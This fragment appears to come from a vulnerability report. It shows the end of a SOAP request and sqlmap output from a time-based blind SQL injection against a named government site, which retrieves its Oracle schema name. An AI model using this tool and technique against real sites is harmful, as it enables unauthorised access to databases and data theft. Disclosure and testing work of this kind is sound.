 <strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[16:12:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:12:47] [INFO] fetching current database
[16:12:47] [INFO] retrieved:
[16:12:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:13:05] [INFO] adjusting time delay to 1 second due to good response times
XXGK
[16:13:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGK'
[16:13:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:13:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.siyang.gov.cn'
[*] shutting down at 16:13:21